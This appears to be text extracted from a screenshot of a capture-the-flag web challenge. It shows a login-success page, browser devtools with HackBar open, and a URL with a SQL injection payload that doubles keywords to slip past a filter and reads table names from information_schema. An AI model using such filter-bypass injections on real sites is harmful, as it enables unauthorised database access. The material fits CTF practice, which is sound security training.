 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Login Success!
Hello 2!
Your password is 'Flag'
Syclover @ cl4y
查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encoding SQL XSS Other Contribute now! Hac
http://36ff0b50-8981-446b-a5fb-6b3baa9773c9.node5.buuoj.cn:81/check.php?username=admin&password=1' ununionion seselectlect 1,2,(seselectlect group_concat(table_name) frfromom
infoorrmation_schema.tables whwhereere table_schema = 'ctf')%23